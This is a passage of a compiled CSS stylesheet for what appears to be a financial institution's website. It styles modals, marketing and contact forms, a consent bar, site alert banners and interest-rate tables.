    outline: none; }

.pix_modal {
  align-items: center;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  height: 100vh;
  justify-content: center;
  left: 0;
  opacity: 1;
  position: fixed;
  top: 0;
  transition: opacity 0.5s ease;
  width: 100%;
  z-index: 62; }
  .pix_modal.is-closed {
    opacity: 0;
    pointer-events: none; }
  .pix_modal--inner {
    background-color: #fff;
    padding: 30px;
    position: relative;
    max-width: 90%; }
    .pix_modal--inner.has-co-overlay {
      border-radius: 120px;
      padding: 5px; }
      @media (min-width: 960px) {
        .pix_modal--inner.has-co-overlay {
          border-radius: 999px; } }
    @media (min-width: 960px) {
      .pix_modal--inner {
        padding: 40px 60px; } }
  .pix_modal--close {
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background-color: rgba(255, 255, 255, 0.25);
    border: none;
    border-radius: 48px;
    cursor: pointer;
    margin: 8px 8px 0 0;
    outline: none;
    padding: 16px;
    position: absolute;
    right: 0;
    top: 0;
    transition: background-color .33s ease;
    z-index: 10; }
    .pix_modal--close:hover, .pix_modal--close:focus {
      background-color: rgba(225, 225, 225, 0.5);
      box-shadow: none; }
  .pix_modal--close_icon {
    display: block;
    height: 16px;
    width: 16px;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path d="M98.2 2.7c2.4 2.4 2.4 8.4 0 12l-36 35.6 36 36.2c2.3 2.4 2.4 8.1.2 10.6l-.2.2c-3.6 3.6-9.5 3.6-12 0L50.5 62 14.6 97.3c-3.6 3.6-9.5 3.6-12 0C-.8 95-.8 89 2.7 86.5l36.2-36.2L2.7 14.7C-.8 11-1 5.3 2.5 2.8l.2-.1C5-1 11-1 14.7 2.7l35.7 36 35.9-36c2.4-3.6 8.3-3.6 12 0z"></path></svg>');
    background-repeat: no-repeat;
    background-position: 50%; }

.search_result {
  margin-bottom: 30px; }
  .search_result--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-size: 22px;
    line-height: 1; }
    .search_result--title a:link, .search_result--title a:visited {
      color: #1F79AF; }
  .search_result--excerpt {
    color: #484848;
    font-size: 18px;
    font-family: "Inter", sans-serif; }
    .search_result--excerpt p, .search_result--excerpt mark {
      color: #484848;
      font-size: 18px;
      font-family: "Inter", sans-serif; }

.section_intro {
  padding-top: 50px;
  padding-bottom: 50px; }
  .section_intro .hero_wrapper {
    background-color: #2B6EA5; }
    .section_intro .hero_wrapper.light {
      background-color: #DBF0FF; }
  .section_intro--main {
    margin-top: 50px;
    position: relative;
    z-index: 9; }
    @media (min-width: 960px) {
      .section_intro--main {
        margin-top: 100px;
        align-items: flex-start;
        display: flex;
        justify-content: space-between; } }
  .section_intro--col {
    text-align: center;
    width: 100%; }
    @media (min-width: 960px) {
      .section_intro--col {
        max-width: 45%; } }
  .section_intro--heading {
    text-align: center; }
  .section_intro--description {
    margin-top: 12px; }
  .section_intro--links {
    margin: 2em 0 3em;
    padding: 0;
    list-style: none; }
    .section_intro--links li {
      margin: 0;
      padding: 0;
      list-style: none; }
  .section_intro--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    margin-bottom: 1em; }
    .section_intro--button:hover, .section_intro--button:active, .section_intro--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .section_intro--button:hover:link, .section_intro--button:hover:visited, .section_intro--button:active:link, .section_intro--button:active:visited, .section_intro--button:focus:link, .section_intro--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .section_intro--button:link, .section_intro--button:visited {
      color: #fff;
      text-decoration: none; }
    .section_intro--button:focus {
      background-color: #CE1126;
      outline: none; }
    @media (max-width: 767.98px) {
      .section_intro--button {
        width: 100%; } }
    @media (min-width: 768px) {
      .section_intro--button {
        min-width: 360px; } }

.single_post .co-flex_row__blog-post-hero ~ .co-flex_row {
  padding-top: 0; }

.single_post--content {
  font-size: 20px;
  line-height: 1.5; }
  .single_post--content .co-row {
    padding-left: 0;
    padding-right: 0; }

.entry_content {
  margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.entry_content {
  margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.post_nav {
  margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.post_nav--wrap {
  display: flex;
  width: 100%; }

.post_nav--next, .post_nav--prev {
  width: 100%; }

.post_nav--prev {
  text-align: right; }

.single-faq--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px;
  color: #022164;
  margin-bottom: 10px; }
  .single-faq--title {
    font-size: clamp(40px, calc(0.03906 * 100vw + 10px), 60px); }
  .single-faq--title {
    font-size: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }

.single-post .site_main .co-flex_row:first-of-type {
  padding-top: 0; }

.rates-sections {
  padding-top: 0;
  margin-top: 0; }
  .rates-sections:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .rates-sections {
      padding-top: 40px;
      margin-top: 10px; } }
  .rates-sections--wrap {
    margin-bottom: 30px; }

.sideBox {
  background-color: #022164;
  color: #fff;
  display: flex;
  flex-direction: column;
  padding: 30px;
  position: sticky;
  top: 30px; }
  @media (max-width: 767.98px) {
    .sideBox {
      margin-bottom: 30px; } }
  .sideBox a:link, .sideBox a:visited {
    color: #fff; }
  .sideBox details > summary {
    cursor: pointer;
    position: relative;
    line-height: 1.2;
    margin-bottom: 8px; }
  .sideBox .sidebar_sections--name {
    font-size: 20px; }
  .sideBox .rates-table-name {
    display: block;
    font-size: 16px;
    padding: 2px 0 2px 25px; }
    .sideBox .rates-table-name:last-child {
      padding-bottom: 10px; }

.co-breadcrumbs {
  color: #fff;
  font-size: 18px;
  font-family: "Inter", sans-serif;
  line-height: 24px;
  height: 100%;
  margin: 15px 0;
  padding-left: 30px;
  display: inline-block;
  text-align: left; }
  .archive .co-breadcrumbs,
  .single .co-breadcrumbs {
    padding-left: 0; }
  .co-breadcrumbs--container {
    background-color: #2B6EA5;
    font-size: 16px;
    border-bottom: 1px solid #fff;
    text-align: center; }
  .co-breadcrumbs a {
    text-decoration: underline; }
    .co-breadcrumbs a:link, .co-breadcrumbs a:visited {
      color: #2B6EA5;
      text-decoration: underline; }

.gform_wrapper.gravity-theme .ginput_complex label,
.gform_wrapper.gravity-theme .ginput_complex legend {
  color: #022164;
  text-align: left;
  display: block !important; }

.gform_wrapper.gravity-theme .gfield_label {
  color: #022164;
  text-align: left;
  display: block !important; }

.gform_wrapper.gravity-theme .gfield_description {
  text-align: left; }

.gform_wrapper.gravity-theme .gfield_radio {
  text-align: left; }

.gform_wrapper.gravity-theme .gfield input[type="text"],
.gform_wrapper.gravity-theme .gfield input[type="email"],
.gform_wrapper.gravity-theme .gfield input[type="url"],
.gform_wrapper.gravity-theme .gfield input[type="password"],
.gform_wrapper.gravity-theme .gfield input[type="search"],
.gform_wrapper.gravity-theme .gfield input[type="number"],
.gform_wrapper.gravity-theme .gfield textarea,
.gform_wrapper.gravity-theme .gfield select {
  border: 1px solid #2B6EA5;
  border-radius: 0px !important; }
  .gform_wrapper.gravity-theme .gfield input[type="text"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="email"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="url"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="password"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="search"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="number"]:focus,
  .gform_wrapper.gravity-theme .gfield textarea:focus,
  .gform_wrapper.gravity-theme .gfield select:focus {
    outline: none; }

.gform_wrapper.gravity-theme .gfield--type-captcha {
  text-align: left; }

.gform_wrapper.gravity-theme .gform_footer, .gform_wrapper.gravity-theme .gform_page_footer {
  justify-content: left; }
  .gform_wrapper.gravity-theme .gform_footer .button, .gform_wrapper.gravity-theme .gform_page_footer .button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:hover, .gform_wrapper.gravity-theme .gform_footer .button:active, .gform_wrapper.gravity-theme .gform_footer .button:focus, .gform_wrapper.gravity-theme .gform_page_footer .button:hover, .gform_wrapper.gravity-theme .gform_page_footer .button:active, .gform_wrapper.gravity-theme .gform_page_footer .button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .gform_wrapper.gravity-theme .gform_footer .button:hover:link, .gform_wrapper.gravity-theme .gform_footer .button:hover:visited, .gform_wrapper.gravity-theme .gform_footer .button:active:link, .gform_wrapper.gravity-theme .gform_footer .button:active:visited, .gform_wrapper.gravity-theme .gform_footer .button:focus:link, .gform_wrapper.gravity-theme .gform_footer .button:focus:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:hover:link, .gform_wrapper.gravity-theme .gform_page_footer .button:hover:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:active:link, .gform_wrapper.gravity-theme .gform_page_footer .button:active:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:focus:link, .gform_wrapper.gravity-theme .gform_page_footer .button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:link, .gform_wrapper.gravity-theme .gform_footer .button:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:link, .gform_wrapper.gravity-theme .gform_page_footer .button:visited {
      color: #fff;
      text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:focus, .gform_wrapper.gravity-theme .gform_page_footer .button:focus {
      background-color: #CE1126;
      outline: none; }

.hbspt-form {
  background-color: transparent;
  max-width: 500px;
  margin-right: auto;
  margin-left: auto; }
  .co-landing_form .hbspt-form {
    max-width: none; }
  .hbspt-form .hs-form-field {
    margin-bottom: 20px; }
  .hbspt-form .inputs-list {
    list-style-type: none;
    margin-left: 0; }
    .hbspt-form .inputs-list input {
      margin-right: 5px; }
  body .hbspt-form fieldset {
    margin-bottom: 20px;
    max-width: none; }
  body .hbspt-form fieldset.form-columns-1 .hs-input {
    width: 100%; }
  body .hbspt-form fieldset.form-columns-1 .input {
    margin-right: 0; }
  .hbspt-form fieldset.form-columns-2 {
    display: flex;
    gap: 2%; }
    body .hbspt-form fieldset.form-columns-2 .input {
      margin-right: 0; }
  .hbspt-form .field {
    background-color: transparent; }
  .hbspt-form label {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase; }
    .hbspt-form label:not(.hs-error-msg) {
      color: #2B6EA5; }
      .co-landing_form .hbspt-form label:not(.hs-error-msg) {
        color: #fff; }
    .co-landing_form .hbspt-form label {
      color: #fff; }
  .hbspt-form input[type=text], .hbspt-form input[type=email], .hbspt-form input[type=password], .hbspt-form input[type=number] {
    padding: 15px;
    width: 100%; }
  .hbspt-form input[type=submit] {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    background-image: none;
    font-size: 18px;
    padding: 20px 35px; }
    .hbspt-form input[type=submit]:hover, .hbspt-form input[type=submit]:active, .hbspt-form input[type=submit]:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .hbspt-form input[type=submit]:hover:link, .hbspt-form input[type=submit]:hover:visited, .hbspt-form input[type=submit]:active:link, .hbspt-form input[type=submit]:active:visited, .hbspt-form input[type=submit]:focus:link, .hbspt-form input[type=submit]:focus:visited {
        color: #fff;
        text-decoration: none; }
    .hbspt-form input[type=submit]:link, .hbspt-form input[type=submit]:visited {
      color: #fff;
      text-decoration: none; }
    .hbspt-form input[type=submit]:focus {
      background-color: #CE1126;
      outline: none; }
    .hbspt-form input[type=submit]:hover, .hbspt-form input[type=submit]:active, .hbspt-form input[type=submit]:focus {
      background-color: #022164;
      border: none;
      color: #484848; }
  body .hbspt-form .hs-button:hover:not(.inactive), body
  .hbspt-form .hs-button:focus:not(.inactive), body
  .hbspt-form .hs-button.hovered:not(.inactive) {
    box-shadow: none;
    border: none; }
  .hbspt-form .hs-input {
    border-radius: 0;
    box-shadow: none; }
    .hbspt-form .hs-input.error {
      border: 2px solid #022164; }
  .hbspt-form textarea {
    width: 100%; }
  .hbspt-form .hs-form-field label:not(.hs-error-msg) {
    color: #2B6EA5; }
    .co-landing_form .hbspt-form .hs-form-field label:not(.hs-error-msg) {
      color: #fff; }
  .hbspt-form .hs-error-msg {
    color: #022164; }
  body .hbspt-form input:not([type="image"]), body
  .hbspt-form textarea, body
  .hbspt-form textarea.hs-input {
    box-sizing: border-box; }

.mktoForm {
  width: 100% !important; }
  .mktoForm .mktoFormCol, .mktoForm .mktoFieldWrap {
    width: 100%; }
  .mktoForm .mktoFieldWrap {
    display: flex;
    flex-direction: column; }
    .mktoForm .mktoFieldWrap label {
      color: #000000;
      width: auto !important;
      position: relative; }
      .mktoForm .mktoFieldWrap label {
        font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
      .mktoForm .mktoFieldWrap label .mktoAsterix {
        position: absolute;
        left: -15px; }
    .mktoForm .mktoFieldWrap .mktoTextField, .mktoForm .mktoFieldWrap .mktoEmailField {
      width: 100% !important;
      border-radius: 15px !important;
      border-color: #79797c;
      padding: 10px; }
    .mktoForm .mktoFieldWrap input[type=search],
    .mktoForm .mktoFieldWrap input[type=text],
    .mktoForm .mktoFieldWrap input[type=tel],
    .mktoForm .mktoFieldWrap input[type=email],
    .mktoForm .mktoFieldWrap input[type=password],
    .mktoForm .mktoFieldWrap textarea,
    .mktoForm .mktoFieldWrap select {
      margin-top: 10px;
      width: 100% !important; }
  .mktoForm .mktoButtonRow {
    text-align: right;
    width: 100%; }
    .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple {
      margin-left: 0px !important; }
      .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton {
        background-color: #022164;
        box-shadow: none;
        border: none;
        border-radius: 20px;
        border: none;
        color: #fff;
        display: inline-block;
        font-size: 18px;
        font-weight: 600;
        padding-top: 0.5em;
        padding-right: 1.3em;
        padding-bottom: 0.5em;
        padding-left: 1.3em;
        text-align: center;
        text-shadow: none;
        transition: background-color 0.2s ease;
        text-decoration: none;
        background-image: none;
        margin-top: 15px; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus {
          background-color: #484848;
          box-shadow: none;
          border: none;
          cursor: pointer;
          text-decoration: none; }
          .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover:visited, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active:visited, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus:visited {
            color: #fff;
            text-decoration: none; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:visited {
          color: #fff;
          text-decoration: none; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus {
          background-color: #CE1126;
          outline: none; }
  .mktoForm .mktoFieldDescriptor {
    margin-bottom: 0px !important; }

.mkto-ps-custon-success-style {
  font-size: 24px; }

body .pix_consent_bar {
  background-color: #fff;
  border: 4px solid #022164;
  border-radius: 30px;
  left: 30px;
  max-width: 450px;
  overflow: hidden;
  transform: none; }
  body .pix_consent_bar--inner {
    background-color: transparent;
    border: none;
    flex-wrap: wrap;
    gap: 5px;
    padding-top: 0;
    padding-right: 0;
    padding-left: 0; }
  body .pix_consent_bar--header {
    align-items: center;
    background-color: #022164;
    color: #fff;
    display: flex;
    font-family: "Bebas Neue", sans-serif;
    font-size: 30px;
    font-weight: 700;
    justify-content: space-between;
    padding: 10px 20px;
    text-transform: uppercase;
    width: 100%; }
    body .pix_consent_bar--header p {
      margin-bottom: 0; }
  body .pix_consent_bar--header_close {
    align-items: center;
    background-color: #CE1126;
    border-radius: 100%;
    display: flex;
    height: 29px;
    justify-content: center;
    transition: background-color 0.3s ease-in-out;
    width: 29px; }
    body .pix_consent_bar--header_close path {
      transition: fill 0.3s ease-in-out; }
    body .pix_consent_bar--header_close:hover, body .pix_consent_bar--header_close:active, body .pix_consent_bar--header_close:focus {
      background-color: #fff; }
      body .pix_consent_bar--header_close:hover path, body .pix_consent_bar--header_close:active path, body .pix_consent_bar--header_close:focus path {
        fill: #022164; }
  body .pix_consent_bar--content {
    padding: 20px 20px 30px; }

:root {
  --ps-alert-bar-default-icon-bg-color: #FFFFFF;
  --ps-color-textPrimary: #FFFFFF;
  --ps-color-backgroundTertiary: #f2f2f2; }

.pix_core_mp_alerts {
  align-items: stretch;
  gap: 0; }
  .pix_core_mp_alerts--nav {
    align-items: center;
    background-color: #fff;
    padding: 4px;
    border-radius: 5px 5px 0 0; }
    @media (max-width: 767.98px) {
      .pix_core_mp_alerts--nav {
        width: 100%;
        justify-content: center; } }
  .pix_core_mp_alerts--nav_label {
    color: #022164;
    font-size: 16px;
    font-weight: 600; }
  .pix_core_mp_alerts--util {
    align-items: center;
    background-color: #f5f5f5;
    border-radius: 0 0 5px 5px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 4px; }
    @media (min-width: 768px) {
      .pix_core_mp_alerts--util {
        border-radius: 5px 0 0 5px;
        margin-right: -10px;
        padding-right: 20px; } }
  .pix_core_mp_alerts--see_all {
    font-size: 12px;
    width: 100%;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    text-align: center;
    padding-bottom: 2px; }
    .pix_core_mp_alerts--see_all:link, .pix_core_mp_alerts--see_all:visited {
      color: #2B6EA5;
      text-decoration: underline; }
    .pix_core_mp_alerts--see_all:hover, .pix_core_mp_alerts--see_all:active, .pix_core_mp_alerts--see_all:focus {
      color: #484848;
      text-decoration: none; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__fraudalert.is-visible) .pix_core_mp_alerts--util {
    background-color: #DBF0FF; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__weatheralert.is-visible) .pix_core_mp_alerts--util {
    background-color: #022164; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__outagealert.is-visible) .pix_core_mp_alerts--util {
    background-color: #FFA53F; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__notice.is-visible) .pix_core_mp_alerts--util {
    background-color: #FFD138; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__branchclosure.is-visible) .pix_core_mp_alerts--util {
    background-color: #2B6EA5; }

.pix_core_alert_bar {
  border: none;
  border-radius: 10px; }
  @media (max-width: 767.98px) {
    .pix_core_alert_bar {
      border-radius: 10px 10px 0 0; } }
  .pix_core_alert_bar__branchclosure {
    --ps-color-backgroundTertiary: #2B6EA5;
    --ps-color-textPrimary: #FFFFFF;
    --ps-color-textLabel: #FFFFFF; }
  .pix_core_alert_bar__fraudalert {
    --ps-color-backgroundTertiary: #DBF0FF;
    --ps-color-textPrimary: #022164;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar__weatheralert {
    --ps-color-backgroundTertiary: #022164;
    --ps-color-textPrimary: #FFFFFF;
    --ps-color-textLabel: #FFFFFF; }
  .pix_core_alert_bar__outagealert {
    --ps-color-backgroundTertiary: #FFA53F;
    --ps-color-textPrimary: #022164;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar__notice {
    --ps-color-backgroundTertiary: #FFD138;
    --ps-color-textPrimary: #484848;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar--cat {
    border-radius: 0;
    flex-direction: row-reverse;
    gap: 5px;
    justify-content: flex-end;
    overflow: hidden; }
    @media (min-width: 768px) {
      .pix_core_alert_bar--cat {
        border-right: 1px solid #022164; }
        .pix_core_alert_bar__branchclosure .pix_core_alert_bar--cat,
        .pix_core_alert_bar__weatheralert .pix_core_alert_bar--cat {
          border-right-color: #fff; } }
  .pix_core_alert_bar--cat_label {
    color: var(--ps-color-textLabel);
    font-weight: 600;
    padding: 10px 20px 10px 0; }
  .pix_core_alert_bar--cat_icon {
    background-color: transparent !important;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 6px; }
    .pix_core_alert_bar--cat_icon > img {
      max-width: 32px; }
  @media (max-width: 767.98px) {
    .pix_core_alert_bar--content {
      padding: 7px 15px; } }
  .pix_core_alert_bar__branchclosure .pix_core_alert_bar--close path,
  .pix_core_alert_bar__weatheralert .pix_core_alert_bar--close path {
    fill: #fff; }
  .pix_core_alert_bar__branchclosure .pix_core_alert_bar--close rect,
  .pix_core_alert_bar__weatheralert .pix_core_alert_bar--close rect {
    stroke: #fff; }
  .pix_core_alert_bar--row {
    font-size: 16px;
    padding: 6px; }

.pix_core_alert_bar_cats {
  display: flex;
  flex-wrap: wrap;
  gap: 10px; }

.alert_loop {
  gap: 30px;
  margin-bottom: 60px;
  margin-top: 60px; }

.loop_alert {
  align-items: flex-start;
  border: 7px solid #022164;
  border-radius: 20px;
  overflow: hidden;
  padding: 0;
  position: relative; }
  .loop_alert::after {
    background-color: #fff;
    border-radius: 999px;
    border: 2px solid #2B6EA5;
    color: #2B6EA5;
    display: flex;
    align-items: center;
    justify-content: center;
    bottom: 20px;
    left: 20px;
    height: 32px;
    width: 32px;
    position: absolute; }
  .loop_alert:has(.weatheralert) {
    border-color: #022164; }
  .loop_alert:has(.fraudalert) {
    border-color: #DBF0FF; }
  .loop_alert:has(.outagealert) {
    border-color: #FFA53F; }
  .loop_alert:has(.notice) {
    border-color: #ffd138; }
  .loop_alert:has(.branchclosure) {
    border-color: #2B6EA5; }
  .loop_alert--cat_wrap {
    background-color: #fff;
    border-top: none;
    padding: 15px;
    width: 100%; }
  .loop_alert--icon_wrap {
    height: 25px;
    margin-bottom: 0;
    width: auto; }
  .loop_alert--cat_label {
    color: #022164;
    font-size: 18px;
    font-weight: 700; }
  .loop_alert--title {
    color: #022164;
    display: flex;
    flex-direction: column;
    padding: 30px;
    padding-bottom: 80px;
    margin: 0;
    text-transform: uppercase;
    width: 100%; }
  .loop_alert:hover .loop_alert--cat_label, .loop_alert:focus .loop_alert--cat_label {
    text-decoration: none; }
  .loop_alert:hover .loop_alert--title, .loop_alert:focus .loop_alert--title {
    text-decoration: underline; }

.single_alert {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 920px; }
  .single_alert:after {
    content: "";
    display: table;
    clear: both; }
  .single_alert--view_all {
    display: flex !important;
    align-items: center;
    gap: 10px;
    font-size: 18px;
    font-weight: 700; }
  .single_alert--icon_cat_wrapper {
    align-items: center;
    background-color: #f5f5f5;
    border-radius: 9999px;
    display: flex;
    gap: 10px;
    justify-content: center;
    margin: 30px auto;
    padding: 15px;
    width: -moz-fit-content;
    width: fit-content; }
    @media (min-width: 768px) {
      .single_alert--icon_cat_wrapper {
        margin-top: 0;
        margin-bottom: 30px; } }
  .single_alert--icon_wrap {
    --ps-alert-bar-default-icon-bg-color: #f5f5f5;
    height: 41px;
    margin-bottom: 0;
    width: auto; }
  .single_alert--cat_label {
    color: #022164;
    font-size: 18px;
    font-weight: 700; }
  .single_alert--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px;
    color: #022164;
    margin-top: 30px; }
  .single_alert--content {
    margin-top: 30px;
    max-width: 920px;
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0; }

.speed_bump_wrap {
  display: none; }

.speedbump_buttons--social_wrap {
  display: inline-block; }
  .speedbump_buttons--social_wrap.a2a_kit {
    line-height: inherit !important; }
  .speedbump_buttons--social_wrap .a2a_svg {
    display: none; }

.co-rates_table_wrap:first-child {
  margin-top: 0; }

.rates_tabs .co-rates_table_wrap {
  margin-top: 60px;
  margin-bottom: 60px; }
  @media (min-width: 960px) {
    .rates_tabs .co-rates_table_wrap {
      margin-top: 90px;
      margin-bottom: 90px; } }

.rates_tabs .co-rates_table_wrap:first-child {
  margin-top: 0; }
  @media (min-width: 960px) {
    .rates_tabs .co-rates_table_wrap:first-child {
      margin-top: 0; } }

.co-rates_table_wrap--header {
  max-width: 720px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }

.co-rates_table_wrap--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 24px;
  margin-bottom: 18px;
  color: #022164;
  font-family: "Inter", sans-serif;
  margin-bottom: 12px; }
  .co-rates_table_wrap--title {
    font-size: clamp(18px, calc(0.00781 * 100vw + 12px), 22px); }

.co-rates_table_wrap--tagline {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  margin-bottom: 30px; }

.co-rates_table {
  border-collapse: separate;
  width: 100%; }
  @media (max-width: 767.98px) {
    .co-rates_table ul {
      margin-left: 2em; } }
  .co-rates_table--heading {
    color: #022164;
    background-color: #DBF0FF;
    font-weight: 600;
    color: #022164;
    font-family: "Inter", sans-serif;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 15px; }
    @media (min-width: 960px) {
      .co-rates_table--heading:first-child {
        border-top-left-radius: 30px; } }
    @media (min-width: 960px) {
      .co-rates_table--heading:last-child {
        border-top-right-radius: 30px; } }
    .co-rates_table--heading {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    @media (max-width: 767.98px) {
      .co-rates_table--heading {
        border: 0;
        clip: rect(1px, 1px, 1px, 1px);
        clip-path: inset(50%);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute !important;
        width: 1px;
        word-wrap: normal !important; }
        .co-rates_table--heading:focus {
          background-color: #eee;
          clip: auto !important;
          clip-path: none;
          color: #444;
          display: block;
          font-size: 1em;
          height: auto;
          left: 5px;
          line-height: normal;
          padding: 15px 23px 14px;
          text-decoration: none;
          top: 5px;
          width: auto;
          z-index: 100000;
          /* Above WP toolbar. */ } }
    .co-rates_table--heading p {
      margin-bottom: 0; }
  .co-rates_table--foot_cell {
    background-color: #DBF0FF;
    font-size: 0.9em;
    padding: 10px 15px; }
    .co-rates_table--foot_cell:first-child {
      border-bottom-left-radius: 30px; }
    .co-rates_table--foot_cell:last-child {
      border-bottom-right-radius: 30px; }
    .co-rates_table--foot_cell p:last-child {
      margin-bottom: 0; }
  @media (max-width: 767.98px) {
    .co-rates_table_wrap__products_list .co-rates_table--row {
      display: flex;
      flex-wrap: wrap;
      margin-top: 12px; }
      .co-rates_table_wrap__products_list .co-rates_table--row:after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767.98px) {
    .co-rates_table_wrap__products_list .co-rates_table--row:first-child {
      margin-top: 0; } }
  .co-rates_table_wrap__rates_list .co-rates_table--row:nth-child(odd) {
    background-color: #e02447; }
  .co-rates_table--cell {
    background-color: #fff;
    border: 1px solid #d3d3d4;
    padding: 10px 15px; }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell {
        border-top: none;
        border-left: none;
        float: left;
        width: 50%; } }
    .co-rates_table--cell p:last-child {
      margin-bottom: 0; }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--cell {
        border-top: none;
        float: left;
        width: 100%; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child {
        border: none;
        font-size: 2.2rem;
        text-align: center;
        width: 100%; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child:before {
        content: ""; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(2), .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(3) {
        border-top: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(even) {
        border-left: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--row:first-child .co-rates_table--cell:first-child {
        border-top: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--row:nth-child(odd) .co-rates_table--cell {
        background-color: #f2f2f2; } }
  .co-rates_table--cell_mobile_title {
    float: left;
    font-weight: 600;
    margin-right: 15px; }
    @media (min-width: 768px) {
      .co-rates_table--cell_mobile_title {
        display: none; } }
    @media (max-width: 767.98px) {
